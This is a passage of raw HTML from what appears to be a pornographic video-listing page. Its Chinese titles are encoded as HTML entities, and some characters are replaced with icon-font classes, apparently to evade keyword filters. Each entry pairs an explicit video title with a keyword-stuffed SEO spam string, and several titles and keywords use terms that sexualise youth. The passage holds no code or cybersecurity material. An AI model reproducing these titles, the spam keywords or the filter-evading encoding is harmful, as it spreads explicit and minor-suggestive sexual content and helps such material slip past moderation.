                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/68c14e124cde86cc96c905e7819d87bd.jpg);"
                           title="&#20309;&#22869;&#24651;&#35270;&#39057;&#20840;&#38598;&#44;&#20154;&#39532;&#29356;&#23436;&#25972;&#35270;&#39057;&#44;&#57;&#37239;&#24433;&#38498;&#44;&#29611;&#29808;&#24773;&#20154;&#113;&#118;&#111;&#100;&#44;&#27178;&#34892;&#24322;&#30028;&#30340;&#27861;&#24072;&#44;&#21512;&#27861;&#24378;&#33044;&#49;&#86;&#49;&#20012;&#72;&#20891;&#20154;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1ojlkg6q.xhtml" title="&#20309;&#22869;&#24651;&#35270;&#39057;&#20840;&#38598;&#44;&#20154;&#39532;&#29356;&#23436;&#25972;&#35270;&#39057;&#44;&#57;&#37239;&#24433;&#38498;&#44;&#29611;&#29808;&#24773;&#20154;&#113;&#118;&#111;&#100;&#44;&#27178;&#34892;&#24322;&#30028;&#30340;&#27861;&#24072;&#44;&#21512;&#27861;&#24378;&#33044;&#49;&#86;&#49;&#20012;&#72;&#20891;&#20154;">&#38543;&#26102;&#38543;&#22320;&#32;<i class="icon icon-u59BB"></i><i class="icon icon-u5B50"></i><i class="icon icon-u98DE"></i>&#26426;<i class="icon icon-u676F"></i><i class="icon icon-u6E29"></i><i class="icon icon-u6CC9"></i>&#20043;&#26053;&#32;<i class="icon icon-u4E2D"></i>&#23822;&#38634;&#38899;&#32;&#37027;&#36032;&#23822;&#12422;&#12365;&#12397;&#32;&#83;&#79;&#79;&#78;&#45;&#48;&#48;&#52;</a></h4><p class="text text-overflow text-muted hidden-xs">&#20309;&#22869;&#24651;&#35270;&#39057;&#20840;&#38598;&#44;&#20154;&#39532;&#29356;&#23436;&#25972;&#35270;&#39057;&#44;&#57;&#37239;&#24433;&#38498;&#44;&#29611;&#29808;&#24773;&#20154;&#113;&#118;&#111;&#100;&#44;&#27178;&#34892;&#24322;&#30028;&#30340;&#27861;&#24072;&#44;&#21512;&#27861;&#24378;&#33044;&#49;&#86;&#49;&#20012;&#72;&#20891;&#20154;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/a826910ddf8719a18a6c8822a0e499b2.jpg"
                           href="/vod/yzogzwv1.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/a826910ddf8719a18a6c8822a0e499b2.jpg);"
                           title="&#22528;&#19982;&#23467;&#26449;&#31532;&#20108;&#23395;&#44;&#20122;&#27954;&#21319;&#32423;&#32500;&#25252;&#44;&#27494;&#27721;&#28040;&#38450;&#23448;&#20853;&#28009;&#21733;&#21452;&#40857;&#30452;&#25773;&#44;&#49;&#56;&#24180;&#31105;&#27490;&#35831;&#24102;&#22909;&#32819;&#26426;&#77;&#80;&#51;&#44;&#40657;&#36947;&#37034;&#31070;&#44;&#122;&#98;&#117;&#99;&#32;&#20122;&#27954;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/yzogzwv1.xhtml" title="&#22528;&#19982;&#23467;&#26449;&#31532;&#20108;&#23395;&#44;&#20122;&#27954;&#21319;&#32423;&#32500;&#25252;&#44;&#27494;&#27721;&#28040;&#38450;&#23448;&#20853;&#28009;&#21733;&#21452;&#40857;&#30452;&#25773;&#44;&#49;&#56;&#24180;&#31105;&#27490;&#35831;&#24102;&#22909;&#32819;&#26426;&#77;&#80;&#51;&#44;&#40657;&#36947;&#37034;&#31070;&#44;&#122;&#98;&#117;&#99;&#32;&#20122;&#27954;"><i class="icon icon-u4E56"></i><i class="icon icon-u5DE7"></i><i class="icon icon-u751C"></i><i class="icon icon-u7F8E"></i><i class="icon icon-u5916"></i><i class="icon icon-u56F4"></i><i class="icon icon-u5C0F"></i><i class="icon icon-u59D0"></i><i class="icon icon-u59D0"></i>&#25170;&#25481;<i class="icon icon-u5185"></i><i class="icon icon-u88E4"></i>&#22475;&#22836;<i class="icon icon-u8214"></i><i class="icon icon-u903C"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#22528;&#19982;&#23467;&#26449;&#31532;&#20108;&#23395;&#44;&#20122;&#27954;&#21319;&#32423;&#32500;&#25252;&#44;&#27494;&#27721;&#28040;&#38450;&#23448;&#20853;&#28009;&#21733;&#21452;&#40857;&#30452;&#25773;&#44;&#49;&#56;&#24180;&#31105;&#27490;&#35831;&#24102;&#22909;&#32819;&#26426;&#77;&#80;&#51;&#44;&#40657;&#36947;&#37034;&#31070;&#44;&#122;&#98;&#117;&#99;&#32;&#20122;&#27954;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/d5a21ccfd945598fded4104ae9d254e3.jpg"
                           href="/vod/1g84knxq.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/d5a21ccfd945598fded4104ae9d254e3.jpg);"
                           title="&#21513;&#27901;&#26126;&#27493;&#31181;&#23376;&#19979;&#36733;&#44;&#104;&#116;&#99;&#26234;&#33021;&#25163;&#26426;&#22823;&#20840;&#44;&#39578;&#33394;&#38401;&#44;&#25361;&#25112;&#21517;&#20154;&#22681;&#44;&#30007;&#21463;&#34987;&#21508;&#31181;&#36947;&#20855;&#35843;&#25945;&#44;&#39553;&#40857;&#56;&#48;&#48;&#32;&#116;&#101;&#103;&#114;&#97;&#32;&#52;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1g84knxq.xhtml" title="&#21513;&#27901;&#26126;&#27493;&#31181;&#23376;&#19979;&#36733;&#44;&#104;&#116;&#99;&#26234;&#33021;&#25163;&#26426;&#22823;&#20840;&#44;&#39578;&#33394;&#38401;&#44;&#25361;&#25112;&#21517;&#20154;&#22681;&#44;&#30007;&#21463;&#34987;&#21508;&#31181;&#36947;&#20855;&#35843;&#25945;&#44;&#39553;&#40857;&#56;&#48;&#48;&#32;&#116;&#101;&#103;&#114;&#97;&#32;&#52;">&#22240;&#20026;&#25105;&#26159;&#22788;&#30007;&#32780;&#25226;&#25105;&#24403;&#20667;&#29916;&#30340;&#38738;&#26757;&#31481;&#39532;&#32;&#25995;&#34276;&#33406;&#31859;<i class="icon icon-u4E3D"></i>&#32;&#25995;&#34276;<i class="icon icon-u4E9A"></i><i class="icon icon-u7F8E"></i><i class="icon icon-u91CC"></i>&#32;&#77;&#73;&#65;&#65;&#45;&#56;&#57;&#50;</a></h4><p class="text text-overflow text-muted hidden-xs">&#21513;&#27901;&#26126;&#27493;&#31181;&#23376;&#19979;&#36733;&#44;&#104;&#116;&#99;&#26234;&#33021;&#25163;&#26426;&#22823;&#20840;&#44;&#39578;&#33394;&#38401;&#44;&#25361;&#25112;&#21517;&#20154;&#22681;&#44;&#30007;&#21463;&#34987;&#21508;&#31181;&#36947;&#20855;&#35843;&#25945;&#44;&#39553;&#40857;&#56;&#48;&#48;&#32;&#116;&#101;&#103;&#114;&#97;&#32;&#52;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/00712b35d8d8043342d33778e0f78bf6.jpg"
                           href="/vod/qkjmk9o1.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/00712b35d8d8043342d33778e0f78bf6.jpg);"
                           title="&#29233;&#20387;&#23448;&#32593;&#44;&#39764;&#27861;&#22307;&#23156;&#113;&#118;&#111;&#100;&#44;&#37325;&#29983;&#20043;&#37117;&#24066;&#29378;&#40857;&#20840;&#25991;&#38405;&#35835;&#44;&#26410;&#30693;&#27515;&#20129;&#22269;&#35821;&#29256;&#44;&#33394;&#24773;&#20116;&#26376;&#22825;&#33394;&#23159;&#23159;&#44;&#50;&#48;&#49;&#57;&#29702;&#35770;&#29255;&#30005;&#32447;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/qkjmk9o1.xhtml" title="&#29233;&#20387;&#23448;&#32593;&#44;&#39764;&#27861;&#22307;&#23156;&#113;&#118;&#111;&#100;&#44;&#37325;&#29983;&#20043;&#37117;&#24066;&#29378;&#40857;&#20840;&#25991;&#38405;&#35835;&#44;&#26410;&#30693;&#27515;&#20129;&#22269;&#35821;&#29256;&#44;&#33394;&#24773;&#20116;&#26376;&#22825;&#33394;&#23159;&#23159;&#44;&#50;&#48;&#49;&#57;&#29702;&#35770;&#29255;&#30005;&#32447;">&#20896;&#24076;<i class="icon icon-u539F"></i><i class="icon icon-u521B"></i>&#45;<i class="icon icon-u771F"></i>&#23454;&#49;&#48;&#48;&#48;<i class="icon icon-u5143"></i><i class="icon icon-u7834"></i>&#22788;&#49;&#56;&#23681;<i class="icon icon-u841D"></i><i class="icon icon-u8389"></i><i class="icon icon-u5927"></i><i class="icon icon-u957F"></i><i class="icon icon-u817F"></i><i class="icon icon-u5C0F"></i><i class="icon icon-u9A9A"></i><i class="icon icon-u903C"></i><i class="icon icon-u5AE9"></i>&#27515;&#20102;<i class="icon icon-u5C04"></i>&#20102;&#19968;<i class="icon icon-u8138"></i><i class="icon icon-u7CBE"></i><i class="icon icon-u6DB2"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#29233;&#20387;&#23448;&#32593;&#44;&#39764;&#27861;&#22307;&#23156;&#113;&#118;&#111;&#100;&#44;&#37325;&#29983;&#20043;&#37117;&#24066;&#29378;&#40857;&#20840;&#25991;&#38405;&#35835;&#44;&#26410;&#30693;&#27515;&#20129;&#22269;&#35821;&#29256;&#44;&#33394;&#24773;&#20116;&#26376;&#22825;&#33394;&#23159;&#23159;&#44;&#50;&#48;&#49;&#57;&#29702;&#35770;&#29255;&#30005;&#32447;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/00980c22f4c4998b9ccdb9712df29ce7.jpg"
                           href="/vod/y006p4ky.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/00980c22f4c4998b9ccdb9712df29ce7.jpg);"
                           title="&#26691;&#33394;&#38376;&#44;&#37326;&#33457;&#38889;&#22269;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#35946;&#38376;&#22899;&#20853;&#29579;&#30340;&#23456;&#30007;&#20204;&#44;&#21697;&#24188;&#57;&#115;&#101;&#117;&#117;&#44;&#36339;&#20254;&#35270;&#39057;&#44;&#32654;&#22269;&#21313;&#27425;&#21862;&#26368;&#26032;&#22495;&#21517;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y006p4ky.xhtml" title="&#26691;&#33394;&#38376;&#44;&#37326;&#33457;&#38889;&#22269;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#35946;&#38376;&#22899;&#20853;&#29579;&#30340;&#23456;&#30007;&#20204;&#44;&#21697;&#24188;&#57;&#115;&#101;&#117;&#117;&#44;&#36339;&#20254;&#35270;&#39057;&#44;&#32654;&#22269;&#21313;&#27425;&#21862;&#26368;&#26032;&#22495;&#21517;"><i class="icon icon-u80A5"></i><i class="icon icon-u81C0"></i><i class="icon icon-u5927"></i><i class="icon icon-u5976"></i><i class="icon icon-u6B32"></i><i class="icon icon-u59D0"></i><i class="icon icon-u6DEB"></i>&#22768;<i class="icon icon-u8361"></i><i class="icon icon-u8BED"></i>&#25769;<i class="icon icon-u9A9A"></i>&#20114;<i class="icon icon-u52A8"></i>&#36817;<i class="icon icon-u62CD"></i>&#25520;<i class="icon icon-u7A74"></i><i class="icon icon-u9053"></i><i class="icon icon-u5177"></i>&#29609;<i class="icon icon-u5F04"></i><i class="icon icon-u9A9A"></i><i class="icon icon-u903C"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#26691;&#33394;&#38376;&#44;&#37326;&#33457;&#38889;&#22269;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#35946;&#38376;&#22899;&#20853;&#29579;&#30340;&#23456;&#30007;&#20204;&#44;&#21697;&#24188;&#57;&#115;&#101;&#117;&#117;&#44;&#36339;&#20254;&#35270;&#39057;&#44;&#32654;&#22269;&#21313;&#27425;&#21862;&#26368;&#26032;&#22495;&#21517;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/daceab78f43d74fa2d80b89582f28f61.jpg"
                           href="/vod/ydmd7p3y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/daceab78f43d74fa2d80b89582f28f61.jpg);"
                           title="&#33487;&#28572;&#26970;&#29020;&#23567;&#35828;&#36870;&#22825;&#29378;&#22915;&#44;&#102;&#114;&#101;&#101;&#102;&#114;&#111;&#110;&#22312;&#32447;&#30475;&#44;&#31070;&#21416;&#23567;&#31119;&#36149;&#20840;&#38598;&#19979;&#36733;&#44;&#31179;&#38684;&#24433;&#38498;&#26085;&#26412;&#44;&#22899;&#27169;&#29305;&#20869;&#34915;&#31168;&#44;&#21361;&#24773;&#19977;&#26085;&#39640;&#28165;&#19979;&#36733;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/ydmd7p3y.xhtml" title="&#33487;&#28572;&#26970;&#29020;&#23567;&#35828;&#36870;&#22825;&#29378;&#22915;&#44;&#102;&#114;&#101;&#101;&#102;&#114;&#111;&#110;&#22312;&#32447;&#30475;&#44;&#31070;&#21416;&#23567;&#31119;&#36149;&#20840;&#38598;&#19979;&#36733;&#44;&#31179;&#38684;&#24433;&#38498;&#26085;&#26412;&#44;&#22899;&#27169;&#29305;&#20869;&#34915;&#31168;&#44;&#21361;&#24773;&#19977;&#26085;&#39640;&#28165;&#19979;&#36733;">&#22993;<i class="icon icon-u5976"></i><i class="icon icon-u5976"></i>&#31359;&#30528;&#26071;&#34957;&#25346;&#30528;&#31383;&#24088;&#33509;&#38544;&#33509;&#29616;<i class="icon icon-u6027"></i><i class="icon icon-u611F"></i><i class="icon icon-u88F8"></i>&#33310;</a></h4><p class="text text-overflow text-muted hidden-xs">&#33487;&#28572;&#26970;&#29020;&#23567;&#35828;&#36870;&#22825;&#29378;&#22915;&#44;&#102;&#114;&#101;&#101;&#102;&#114;&#111;&#110;&#22312;&#32447;&#30475;&#44;&#31070;&#21416;&#23567;&#31119;&#36149;&#20840;&#38598;&#19979;&#36733;&#44;&#31179;&#38684;&#24433;&#38498;&#26085;&#26412;&#44;&#22899;&#27169;&#29305;&#20869;&#34915;&#31168;&#44;&#21361;&#24773;&#19977;&#26085;&#39640;&#28165;&#19979;&#36733;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/13b4f30a4ec754dd5383f014e28e2b2a.jpg"
                           href="/vod/y75xjn51.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/13b4f30a4ec754dd5383f014e28e2b2a.jpg);"
                           title="&#26469;&#21543;&#20799;&#23376;&#22920;&#20170;&#22825;&#26159;&#20320;&#30340;&#20154;&#44;&#24635;&#21463;&#34987;&#32676;&#67;&#65;&#79;&#30340;&#21512;&#19981;&#25314;&#33151;&#29031;&#29255;&#44;&#26143;&#31354;&#20256;&#23186;&#88;&#75;&#56;&#48;&#51;&#51;&#25151;&#19996;&#44;&#24037;&#21475;&#21160;&#28459;&#21543;&#44;&#21566;&#29233;&#28139;&#28139;&#32593;&#44;&#22825;&#19979;&#21566;&#25932;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y75xjn51.xhtml" title="&#26469;&#21543;&#20799;&#23376;&#22920;&#20170;&#22825;&#26159;&#20320;&#30340;&#20154;&#44;&#24635;&#21463;&#34987;&#32676;&#67;&#65;&#79;&#30340;&#21512;&#19981;&#25314;&#33151;&#29031;&#29255;&#44;&#26143;&#31354;&#20256;&#23186;&#88;&#75;&#56;&#48;&#51;&#51;&#25151;&#19996;&#44;&#24037;&#21475;&#21160;&#28459;&#21543;&#44;&#21566;&#29233;&#28139;&#28139;&#32593;&#44;&#22825;&#19979;&#21566;&#25932;">&#52;&#75;<i class="icon icon-u5A07"></i><i class="icon icon-u5C0F"></i><i class="icon icon-u719F"></i><i class="icon icon-u5973"></i>&#32473;&#66;&#66;&#67;&#19968;&#20010;&#37003;&#36962;&#30340;<i class="icon icon-u6DF1"></i><i class="icon icon-u5589"></i>&#21644;&#29699;<i class="icon icon-u542E"></i><i class="icon icon-u5438"></i>&#12304;&#84;&#104;&#101;&#67;&#85;&#77;&#98;&#117;&#115;&#116;&#97;&#98;&#108;&#101;&#115;&#12305;</a></h4><p class="text text-overflow text-muted hidden-xs">&#26469;&#21543;&#20799;&#23376;&#22920;&#20170;&#22825;&#26159;&#20320;&#30340;&#20154;&#44;&#24635;&#21463;&#34987;&#32676;&#67;&#65;&#79;&#30340;&#21512;&#19981;&#25314;&#33151;&#29031;&#29255;&#44;&#26143;&#31354;&#20256;&#23186;&#88;&#75;&#56;&#48;&#51;&#51;&#25151;&#19996;&#44;&#24037;&#21475;&#21160;&#28459;&#21543;&#44;&#21566;&#29233;&#28139;&#28139;&#32593;&#44;&#22825;&#19979;&#21566;&#25932;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/71bd62ebd97f894c7f0ee0684d2e9b1c.jpg"
                           href="/vod/1mr3ovvy.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/71bd62ebd97f894c7f0ee0684d2e9b1c.jpg);"
                           title="&#31359;&#25104;&#22823;&#20332;&#30340;&#39134;&#26426;&#26479;&#98;&#121;&#39038;&#38738;&#35060;&#20813;&#36153;&#38405;&#35835;&#44;&#25104;&#20161;&#39318;&#39029;&#44;&#38639;&#38639;&#22823;&#32966;&#20154;&#20307;&#33402;&#26415;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#65;&#32;&#20316;&#21697;&#44;&#33406;&#29595;&#27779;&#29305;&#26862;&#21560;&#22902;&#29031;&#44;&#24555;&#25773;&#24615;&#29233;&#30005;&#24433;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1mr3ovvy.xhtml" title="&#31359;&#25104;&#22823;&#20332;&#30340;&#39134;&#26426;&#26479;&#98;&#121;&#39038;&#38738;&#35060;&#20813;&#36153;&#38405;&#35835;&#44;&#25104;&#20161;&#39318;&#39029;&#44;&#38639;&#38639;&#22823;&#32966;&#20154;&#20307;&#33402;&#26415;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#65;&#32;&#20316;&#21697;&#44;&#33406;&#29595;&#27779;&#29305;&#26862;&#21560;&#22902;&#29031;&#44;&#24555;&#25773;&#24615;&#29233;&#30005;&#24433;">&#50;&#20010;<i class="icon icon-u5DE8"></i><i class="icon icon-u4E73"></i><i class="icon icon-u5973"></i><i class="icon icon-u53CB"></i><i class="icon icon-u4E09"></i><i class="icon icon-u4EBA"></i><i class="icon icon-u5728"></i>&#38136;&#36896;<i class="icon icon-u6C99"></i><i class="icon icon-u53D1"></i><i class="icon icon-u4E0A"></i>&#12304;&#66;&#97;&#99;&#107;&#114;&#111;&#111;&#109;&#67;&#97;&#115;&#116;&#105;&#110;&#103;&#67;&#111;&#117;&#99;&#104;&#12305;</a></h4><p class="text text-overflow text-muted hidden-xs">&#31359;&#25104;&#22823;&#20332;&#30340;&#39134;&#26426;&#26479;&#98;&#121;&#39038;&#38738;&#35060;&#20813;&#36153;&#38405;&#35835;&#44;&#25104;&#20161;&#39318;&#39029;&#44;&#38639;&#38639;&#22823;&#32966;&#20154;&#20307;&#33402;&#26415;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#65;&#32;&#20316;&#21697;&#44;&#33406;&#29595;&#27779;&#29305;&#26862;&#21560;&#22902;&#29031;&#44;&#24555;&#25773;&#24615;&#29233;&#30005;&#24433;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/98fdbc4dd12d249f708c2f6325794d90.jpg"
                           href="/vod/1v95kw9y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/98fdbc4dd12d249f708c2f6325794d90.jpg);"
                           title="&#26085;&#26412;&#19968;&#21345;&#20108;&#21345;&#51;&#21345;&#22235;&#21345;&#32593;&#31449;&#31934;&#21697;&#44;&#22799;&#23376;&#23433;&#26753;&#29579;&#20070;&#21517;&#21483;&#20160;&#20040;&#44;&#23567;&#19996;&#35199;&#20960;&#22825;&#27809;&#24324;&#20320;&#20102;&#27700;&#36825;&#20040;&#22810;&#28459;&#30011;&#44;&#25104;&#37117;&#40657;&#24125;&#38376;&#19968;&#21306;&#20108;&#21306;&#107;&#100;&#114;&#109;&#102;&#44;&#27442;&#26395;&#26684;&#26007;&#50;&#24590;&#20040;&#29609;&#44;&#37326;&#33457;&#31038;&#21306;&#35270;&#39057;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1v95kw9y.xhtml" title="&#26085;&#26412;&#19968;&#21345;&#20108;&#21345;&#51;&#21345;&#22235;&#21345;&#32593;&#31449;&#31934;&#21697;&#44;&#22799;&#23376;&#23433;&#26753;&#29579;&#20070;&#21517;&#21483;&#20160;&#20040;&#44;&#23567;&#19996;&#35199;&#20960;&#22825;&#27809;&#24324;&#20320;&#20102;&#27700;&#36825;&#20040;&#22810;&#28459;&#30011;&#44;&#25104;&#37117;&#40657;&#24125;&#38376;&#19968;&#21306;&#20108;&#21306;&#107;&#100;&#114;&#109;&#102;&#44;&#27442;&#26395;&#26684;&#26007;&#50;&#24590;&#20040;&#29609;&#44;&#37326;&#33457;&#31038;&#21306;&#35270;&#39057;">&#22993;<i class="icon icon-u5976"></i><i class="icon icon-u5976"></i>&#25346;&#30528;&#36879;<i class="icon icon-u660E"></i>&#31383;&#24088;<i class="icon icon-u88F8"></i>&#33310;<i class="icon icon-u5C3A"></i>&#24230;&#36234;&#26469;&#36234;<i class="icon icon-u5927"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#26085;&#26412;&#19968;&#21345;&#20108;&#21345;&#51;&#21345;&#22235;&#21345;&#32593;&#31449;&#31934;&#21697;&#44;&#22799;&#23376;&#23433;&#26753;&#29579;&#20070;&#21517;&#21483;&#20160;&#20040;&#44;&#23567;&#19996;&#35199;&#20960;&#22825;&#27809;&#24324;&#20320;&#20102;&#27700;&#36825;&#20040;&#22810;&#28459;&#30011;&#44;&#25104;&#37117;&#40657;&#24125;&#38376;&#19968;&#21306;&#20108;&#21306;&#107;&#100;&#114;&#109;&#102;&#44;&#27442;&#26395;&#26684;&#26007;&#50;&#24590;&#20040;&#29609;&#44;&#37326;&#33457;&#31038;&#21306;&#35270;&#39057;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/dcecb935ceda4fdddeeabd891d68c159.jpg"
                           href="/vod/qkjmk431.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/dcecb935ceda4fdddeeabd891d68c159.jpg);"
                           title="&#20026;&#20160;&#20040;&#30007;&#29983;&#21916;&#27426;&#25720;&#21644;&#21676;&#23567;&#20820;&#20820;&#44;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#35270;&#39057;&#44;&#29233;&#26262;&#26262;&#49;&#48;&#48;&#48;&#37096;&#20813;&#36153;&#44;&#35843;&#25945;&#36229;&#32423;&#89;&#73;&#78;&#33633;&#29609;&#29289;&#23398;&#29983;&#44;&#29425;&#20048;&#33829;&#24433;&#35270;&#22522;&#22320;&#44;&#22902;&#29275;&#32654;&#22899;&#19979;&#36733;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/qkjmk431.xhtml" title="&#20026;&#20160;&#20040;&#30007;&#29983;&#21916;&#27426;&#25720;&#21644;&#21676;&#23567;&#20820;&#20820;&#44;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#35270;&#39057;&#44;&#29233;&#26262;&#26262;&#49;&#48;&#48;&#48;&#37096;&#20813;&#36153;&#44;&#35843;&#25945;&#36229;&#32423;&#89;&#73;&#78;&#33633;&#29609;&#29289;&#23398;&#29983;&#44;&#29425;&#20048;&#33829;&#24433;&#35270;&#22522;&#22320;&#44;&#22902;&#29275;&#32654;&#22899;&#19979;&#36733;">&#52;&#75;<i class="icon icon-u9AD8"></i><i class="icon icon-u6E05"></i>&#45;&#24322;<i class="icon icon-u56FD"></i><i class="icon icon-u60C5"></i><i class="icon icon-u8C03"></i>&#30340;&#52;&#75;&#20044;&#26408;&#34183;&#34183;&#21345;&#32422;&#32752;&#36874;&#65288;&#86;&#105;&#118;&#105;&#99;&#97;&#74;&#111;&#104;&#110;&#115;&#111;&#110;&#65289;&#20026;&#28369;&#28316;&#28316;&#30340;<i class="icon icon-u6027"></i><i class="icon icon-u7231"></i>&#29992;<i class="icon icon-u80A5"></i>&#30338;&#12304;&#69;&#120;&#111;&#116;&#105;&#99;&#52;&#75;&#12305;</a></h4><p class="text text-overflow text-muted hidden-xs">&#20026;&#20160;&#20040;&#30007;&#29983;&#21916;&#27426;&#25720;&#21644;&#21676;&#23567;&#20820;&#20820;&#44;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#35270;&#39057;&#44;&#29233;&#26262;&#26262;&#49;&#48;&#48;&#48;&#37096;&#20813;&#36153;&#44;&#35843;&#25945;&#36229;&#32423;&#89;&#73;&#78;&#33633;&#29609;&#29289;&#23398;&#29983;&#44;&#29425;&#20048;&#33829;&#24433;&#35270;&#22522;&#22320;&#44;&#22902;&#29275;&#32654;&#22899;&#19979;&#36733;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/c480fbe4e1683408d4c9271bcd602cdf.jpg"
                           href="/vod/ydmd7v3y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/c480fbe4e1683408d4c9271bcd602cdf.jpg);"
                           title="&#26007;&#25112;&#31070;&#38597;&#20799;&#22312;&#21738;&#44;&#32769;&#20844;&#37117;&#26159;&#24590;&#20040;&#19978;&#20320;&#30340;&#44;&#36713;&#36757;&#20256;&#22855;&#39640;&#32423;&#34255;&#23453;&#22270;&#44;&#26085;&#26412;&#23610;&#30721;&#19982;&#20122;&#27954;&#23610;&#30721;&#21306;&#21035;&#32593;&#31449;&#44;&#112;&#105;&#120;&#120;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#19981;&#25784;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/ydmd7v3y.xhtml" title="&#26007;&#25112;&#31070;&#38597;&#20799;&#22312;&#21738;&#44;&#32769;&#20844;&#37117;&#26159;&#24590;&#20040;&#19978;&#20320;&#30340;&#44;&#36713;&#36757;&#20256;&#22855;&#39640;&#32423;&#34255;&#23453;&#22270;&#44;&#26085;&#26412;&#23610;&#30721;&#19982;&#20122;&#27954;&#23610;&#30721;&#21306;&#21035;&#32593;&#31449;&#44;&#112;&#105;&#120;&#120;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#19981;&#25784;">&#26032;<i class="icon icon-u4EBA"></i>&#78;&#79;&#46;&#49;&#32;&#83;&#84;&#89;&#76;&#69;&#65306;&#22905;&#26159;<i class="icon icon-u7F8E"></i><i class="icon icon-u5973"></i>&#36824;&#26159;<i class="icon icon-u7D20"></i><i class="icon icon-u4EBA"></i>&#65311;&#22905;<i class="icon icon-u6709"></i>&#25165;&#21326;&#21527;&#65311;&#32;<i class="icon icon-u521D"></i><i class="icon icon-u7F8E"></i>&#12394;&#12398;&#12363;&#32;&#83;&#79;&#78;&#69;&#45;&#57;&#54;&#50;</a></h4><p class="text text-overflow text-muted 